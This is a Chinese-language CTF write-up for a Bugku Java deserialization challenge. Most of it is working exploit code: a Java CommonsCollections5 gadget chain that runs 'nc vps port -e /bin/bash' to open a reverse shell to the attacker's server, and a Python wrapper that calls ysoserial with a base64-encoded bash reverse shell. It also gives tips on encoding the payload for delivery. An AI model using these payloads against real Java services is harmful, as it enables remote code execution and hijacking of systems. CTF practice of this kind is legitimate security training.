bugku_ez_java_serializd
下载附件看到依赖CC3.1,没有waf,直接CC5打了。
package com.eddiemurphy; import org.apache.commons.collections.Transformer; import org.apache.commons.collections.functors.ChainedTransformer; import org.apache.commons.collections.functors.ConstantTransformer; import org.apache.commons.collections.functors.InvokerTransformer; import org.apache.commons.collections.keyvalue.TiedMapEntry; import org.apache.commons.collections.map.LazyMap; import javax.management.BadAttributeValueExpException; import java.io.*; import java.lang.reflect.Field; import java.util.Base64; import java.util.HashMap; public class Exp { public static void main(String[] args) throws ClassNotFoundException, IllegalAccessException, NoSuchFieldException, IOException { //*********************cc1*********************** ChainedTransformer chain = new ChainedTransformer(new Transformer[]{ new ConstantTransformer(java.lang.Runtime.class), new InvokerTransformer("getMethod", new Class[]{ String.class, Class[].class}, new Object[]{ "getRuntime", new Class[0]}), new InvokerTransformer("invoke", new Class[]{ Object.class, Object[].class}, new Object[]{ null, new Object[0]}), //##################################### new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"nc vps port -e /bin/bash"})}); //*********************调用LazyMap*********************** HashMap mmap = new HashMap(); LazyMap tiemap = (LazyMap) LazyMap.decorate(mmap, chain); //*********************调用TiedMapEntry.toString进而调用其getValue方法*********** TiedMapEntry mapEntry = new TiedMapEntry(tiemap, 1); //*********************BadAttributeValueExpException#readObject *********** BadAttributeValueExpException poc = new BadAttributeValueExpException(1); Field val = Class.forName("javax.management.BadAttributeValueExpException").getDeclaredField("val"); val.setAccessible(true); val.set(poc, mapEntry); ByteArrayOutputStream output = new ByteArrayOutputStream(); ObjectOutputStream outputStream = new ObjectOutputStream(output); outputStream.writeObject(poc); outputStream.close(); byte[] bytes = output.toByteArray(); String a = Base64.getEncoder().encodeToString(bytes); System.out.println(a); } }
这里bash弹失败了,换nc才ok了,而且传payload的时候还要再一次url编码。

也可以直接ysoserial打,这里我好像bash也成功了,同时也记得把1.txt里的序列化数据url编码一下:
import subprocess import base64 # 执行命令行命令 command = 'java -jar ysoserial-all.jar CommonsCollections5 "bash -c {echo,<base64反弹shell>}|{base64,-d}|{bash,-i}"' result = subprocess.check_output(command, shell=True) # 对结果进行base64编码 encoded_result = base64.b64encode(result) # 将编码后的结果写入到1.txt文件中 with open('1.txt', 'wb') as file: file.write(encoded_result)

java题不好找啊,现在开始一个个审链子了。


 浙公网安备 33010602011771号
浙公网安备 33010602011771号